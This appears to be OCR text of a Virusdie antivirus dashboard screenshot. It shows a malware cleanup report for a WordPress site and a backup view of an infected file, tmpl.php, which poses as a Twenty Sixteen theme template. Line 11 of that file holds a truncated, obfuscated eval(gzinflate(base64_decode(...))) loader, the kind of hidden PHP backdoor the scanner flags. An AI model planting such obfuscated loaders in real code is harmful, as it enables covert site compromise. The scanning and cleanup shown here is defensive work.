 Virusdie
Ilya
Secure
https://virusdie.com/websites/#
virusdie
Invite your clients to see their sites from personal panels, chat with you, and get reports branded with your agency's name and logo.
SET UP YOUR AGENCY
someuser@somemail.com
Websites 1
somewebsite.com
Click to scan
Quick on
Automatic
somewebsite.com
Website Antivirus
Malware scan & Cleaning
Excluded files 1
6 of 6 files were clea
Scanned at: February 27, 13:43
Clean Up my website au
Last 30 days statistics
January
January 29
Reports
6 of 6 files were cleaned/deleted Abort clea
0 of 7 files were cleaned/deleted
0 of 1 file cleaned/deleted
0 of 1 file cleaned/deleted
0 of 1 file cleaned/deleted
0 of 1 file cleaned/deleted
0 of 1 file cleaned/deleted
0 of 2 files cleaned/deleted
0 of 2 files cleaned/deleted
0 of 2 files cleaned/deleted
Cleanup Report
6 of 6 files cleaned/deleted
image22.png 1.02 kB
./
samurai.jpg 11.07 kB
./
jedqpzxy.php 83.79 kB
./
rep.php 9.28 kB
./
tmpl.php 24.29 kB
./
mds.php 34.61 kB
./
tmpl.php
Current file
Backup February 27, 10:43
View
Info
1 <?php
2 /**
3 * Template for displaying search forms in Twenty Sixteen
4 *
5 * @package WordPress
6 * @subpackage Twenty_Sixteen
7 * @since Twenty Sixteen 1.0
8 */
9
10
Eval.b64 11 eval(gzinflate(base64_decode('5b1rdxrHEij62Xut/R9aE3YGYoQA2Y6DBJItS7YcW3L0sJ1YPmSAAS
Restore
https://virusdie.com/websites/fileeditor/?siteid=4522&filename=tmpl.php&backup=1&reportid=274143